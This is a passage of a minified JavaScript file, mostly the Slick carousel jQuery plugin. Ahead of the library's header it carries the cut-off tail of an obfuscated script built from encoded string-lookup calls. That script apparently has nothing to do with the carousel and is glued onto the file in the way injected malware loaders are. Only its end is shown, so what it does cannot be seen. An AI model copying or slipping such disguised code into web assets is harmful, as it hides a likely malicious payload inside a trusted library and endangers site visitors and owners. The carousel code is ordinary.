h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof 